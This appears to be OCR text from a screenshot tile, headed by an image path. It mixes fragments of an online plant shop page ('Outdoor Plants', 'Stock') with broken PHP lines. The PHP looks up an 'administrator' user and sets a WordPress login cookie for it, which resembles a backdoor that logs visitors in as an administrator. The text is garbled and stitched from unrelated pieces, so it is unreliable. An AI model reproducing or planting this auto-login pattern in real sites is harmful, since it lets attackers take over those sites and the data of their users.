
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
Outdoor Plants
,
Outdoor Plant
e a review
/A
 Stock